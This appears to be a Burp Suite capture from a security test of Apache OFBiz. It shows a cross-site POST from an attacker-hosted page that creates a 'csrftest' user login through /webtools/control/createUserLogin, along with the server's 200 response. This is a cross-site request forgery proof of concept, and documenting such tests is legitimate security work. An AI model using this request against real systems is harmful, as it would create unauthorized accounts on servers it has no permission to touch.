 231 https://ofbiz:8443 POST /webtools/control/createUserLogin ✓ 200 10827 HTML OFBiz: Web Tools: Login ✓ 192.168.167.110 JSESSIONID=6... 14:27:31 13 Aug 2024 8080
230 http://192.168.45.175 GET /ofbiz.html 200 1029 HTML html 192.168.45.175 14:27:31 13 Aug 2024 8080
Request
Pretty Raw Hex
\n
1 POST /webtools/control/createUserLogin HTTP/1.1
2 Host: ofbiz:8443
3 Content-Length: 182
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://192.168.45.175
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Referer: http://192.168.45.175/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20 Connection: keep-alive
21
22 enabled=&partyId=&userLoginId=csrftest&currentPassword=password&currentPasswordVerify=password&passwordHint=&
requirePasswordChange=N&externalAuthId=&securityQuestion=&securityAnswer=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=67A13C45DC8B1E858DF7C4707A6419F1.jvm1; Path=/webtools;
Secure; HttpOnly
3 Set-Cookie: OFBiz.Visitor=10001; Max-Age=31536000; Expires=Wed, 13-Aug-2025
18:27:31 GMT; Path=/; Secure; HttpOnly
4 x-frame-options: sameorigin
5 strict-transport-security: max-age=31536000; includeSubDomains
6 x-content-type-options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Referrer-Policy: no-referrer-when-downgrade
9 Content-Security-Policy-Report-Only: default-src 'self'
10 vary: accept-encoding
11 Content-Type: text/html;charset=UTF-8
12 Date: Tue, 13 Aug 2024 18:27:31 GMT
13 Keep-Alive: timeout=60
14 Connection: keep-alive
15 Content-Length: 10167
16
17 <!DOCTYPE html>
18 <!-- Begin Screen component://common/widget/CommonScreens.xml#login -->
19 <!-- Begin Screen component://common/widget/CommonScreens.xml#MinimalActions
-->
20 <!-- End Screen component://common/widget/CommonScreens.xml#MinimalActions -->
21 <!-- Begin Screen component://common-theme/widget/CommonScreens.xml#login -->
22 <!-- Begin Screen component://webtools/widget/CommonScreens.xml#main-decorator
-->
23 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalDecorator
Inspector
Request attributes 2
Request body parameters 10
Request headers 19
Response headers 14
Inspector
Notes